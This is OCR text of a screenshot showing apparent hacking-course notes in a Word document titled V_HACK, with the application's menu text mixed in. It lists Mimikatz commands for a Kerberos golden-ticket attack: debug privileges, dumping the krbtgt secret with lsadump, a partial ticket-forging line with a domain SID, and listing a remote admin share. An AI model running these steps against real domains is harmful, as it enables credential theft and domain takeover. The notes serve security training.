 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11 Aa
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
V_HACK
Tool commands:
privilege::debug
lsadump::lsa /inject /name:krbtgt
Kerberos::golden 4242032998-2591251543-
4185807625
Calibri (Body) 11 Styles New Comment
misc::cmd
dir \\VALLAVAN\c$
ûdemy
Page 2 of 2 295 words English (India) Accessibility: Investigate Focus 100%